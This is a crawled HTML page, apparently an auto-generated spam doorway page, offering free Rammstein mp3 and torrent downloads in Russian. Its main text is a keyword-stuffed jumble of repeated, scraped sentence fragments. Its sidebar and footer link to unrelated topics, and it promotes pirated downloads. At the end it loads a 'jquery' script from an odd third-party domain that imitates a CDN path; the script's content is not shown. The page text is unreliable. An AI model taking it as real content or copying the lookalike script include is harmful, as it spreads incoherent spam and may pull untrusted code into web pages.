

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-ich-will-rammstein-mp3-skachat-besplatno.html
body_size: 2255
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ich will rammstein mp3 скачать бесплатно - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ich will rammstein mp3 скачать бесплатно</h2>
                            </header>
                            <p>Все альбомы Рамштайн скачивайте бесплатно. Теперь у нас на сайте можно музыку и песни mp3 Рамштайн скачать бесплатно. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги торент, сборники софта, wallpaper обои для рабочего стола » Музыка » Rammstein - Greatest Hits 2CD (2012). Rammstein - всё о немецкой индастриал метал-группе. Сайт о группе Rammstein - у нас можно скачать альбомы, клипы, песни, тексты, видео, концерты, переводы, фото. Слушать песни русского и зарубежного шоу-бизнеса онлайн, скачать mp3 бесплатно. 
Рамштайн скачать альбомы mp3 бесплатно одним файлом на высокой скорости. Скачивайте. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги. Rammstein - всё о немецкой индастриал метал-группе. Сайт о группе Rammstein - у нас можно скачать. Слушать песни русского и зарубежного шоу-бизнеса онлайн, скачать mp3 бесплатно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-mezhdunarodnye-otnosheniya-v-epohu-imperializma.html">Международные отношения в эпоху империализма</a></li>
                                <li><a href="ajpu1-drayver-dlya-pe16e.html">Драйвер для pe16e</a></li>
                                <li><a href="ajpu1-prezentaciya-pro-kamni-dlya-doshkolnikov.html">Презентация про камни для дошкольников</a></li>
                                <li><a href="ajpu1-drayver-nvidia-physx.html">Драйвер nvidia physx</a></li>
                                <li><a href="ajpu1-prezentaciya-vivaldi-osen.html">Презентация вивальди осень</a></li>
                                <li><a href="ajpu1-bibliotekari-1-seriya-1-sezon.html">Библиотекари 1 серия 1 сезон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Rammstein (Рамштайн) - скачать альбомы mp3 бесплатно без.</li>
<li>Rammstein - Greatest Hits 2CD (2012).</li>
<li>Rammstein — скачать альбомы, клипы, mp3-песни и тексты.</li>
<li>Шоубиз - скачать mp3 бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-diskeeper-pro-torrent.html">Diskeeper pro торрент</a></li>
                                            <li><a href="ajpu1-huz-yu-dadi.html">Хуз ю дади</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-murat-thagalegov-mama-tekst-akkordy.html">Мурат тхагалегов мама текст аккорды</a></li>
                                            <li><a href="ajpu1-shablon-zenith.html">Шаблон zenith</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-muzyku-hit-top-40.html">Скачать музыку хит топ 40</a></li>
                                            <li><a href="ajpu1-uprazhneniya-dlya-skripki.html">Упражнения для скрипки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-lazarevskoe-kinoteatr-voshod-raspisanie.html">Лазаревское кинотеатр восход расписание</a></li>
                                            <li><a href="ajpu1-blank-dlya-rascheta-otpuska.html">Бланк для расчета отпуска</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
